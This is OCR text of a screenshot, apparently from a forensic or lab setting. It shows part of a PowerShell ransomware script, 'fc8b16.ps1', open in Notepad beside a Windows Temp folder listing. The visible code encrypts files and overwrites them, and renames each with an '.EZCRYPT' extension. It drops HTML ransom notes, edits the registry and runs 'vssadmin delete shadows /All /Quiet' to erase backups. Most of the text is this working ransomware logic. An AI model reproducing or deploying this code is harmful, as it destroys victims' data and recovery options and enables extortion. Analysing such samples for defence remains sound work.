 ome Send / Receive Folder View Help Attachments Tell me what you want to do
fc8b16.ps1 - Notepad
File Edit Format View Help
}
$plaintext = $file_read.ReadBytes($size)
$file_read.Close()
$encryptor = $crypto.CreateEncryptor()
$stream = New-Object IO.MemoryStream
$ciphertext = New-Object Security.Cryptography.CryptoStream $stream,$encryptor,'Write'
$ciphertext.Write($plaintext, 0,$plaintext.Length)
$ciphertext.Close()
$stream.Close()
$encryptor.Clear()
$ciphertext_array = $stream.ToArray()
$file_write = New-Object System.IO.BinaryWriter([System.IO.File]::Open($_, [System.IO.FileMode]::Ope
$file_write.Write($ciphertext_array,0,$ciphertext_array.Length)
$file_write.Close()
$newname = $_.Name+'.EZCRYPT'
ren -Path $_.FullName -NewName $newname -Force
sp HKCU:\\Software\Microsoft\UED\Components -n "$_.EZCRYPT" -va ''
$ransom_readme = $_.Directory.ToString() + '\ENCRYPTED_FILES_READ_ME.HTML'
if(!(Test-path($ransom_readme)))
{
New-Item -Path $ransom_readme -ItemType file -Value $html | Out-Null
}
}
catch {}
}
}
Start-Process 'cmd.exe' -ArgumentList '/C vssadmin delete shadows /All /Quiet > NUL' -Verb runas
$readme = [Environment]::GetFolderPath("Desktop")+ '\EZCRYPT.html'
New-Item -Path $readme -ItemType file -Value $html | Out-Null
Invoke-Item $readme
Unix (LF) Ln 1, Col 1 100%
Temp
File Home Share View
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Move to
Copy to
Delete
Rename
New folder
Properties
Open
Edit
History
Select all
Select none
Invert selection
Clipboard Organize New Open Select
User082 > AppData > Local > Temp
Search Temp
Quick access
Desktop
Documents
Downloads
Pictures
System32
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Name Date modified Type Size
{F5F40882-CE13-49E0-B548-AB2979E353... 10/6/2023 9:13 PM DAT File 0 KB
~DF5B37EBA52CF36FB8.TMP 10/6/2023 10:55 PM TMP File 0 KB
~DF9AAB05F74A3BF02E.TMP 10/6/2023 11:44 PM TMP File 16 KB
~DF29E2A87BEFE755A3.TMP 10/6/2023 9:23 PM TMP File 16 KB
~DF92F006A6D072B6B0.TMP 10/6/2023 10:55 PM TMP File 0 KB
~DFBC97A21BBEAB0103.TMP 10/6/2023 10:20 PM TMP File 16 KB
~DFE9E3B5C8D28329DF.TMP 10/6/2023 11:59 PM TMP File 256 KB
AdobeARM.log 10/6/2023 11:44 PM Text Document 33 KB
aria-debug-812.log 10/6/2023 11:46 PM Text Document 6 KB
aria-debug-1516.log 10/7/2023 12:05 AM Text Document 35 KB
aria-debug-1732.log 10/6/2023 11:35 PM Text Document 138 KB
aria-debug-2272.log 10/6/2023 9:27 PM Text Document 4 KB
aria-debug-5268.log 10/6/2023 9:14 PM Text Document 2 KB
aria-debug-6352.log 10/7/2023 12:01 AM Text Document 28 KB
fc8b16.ps1 10/6/2023 11:46 PM Windows PowerS... 20 KB
Kno85A4.tmp 10/6/2023 9:15 PM TMP File 0 KB
WS-WIN10-CNT4-20231006-2055.log 10/6/2023 8:58 PM Text Document 14 KB
24 items 1 item selected 19.1 KB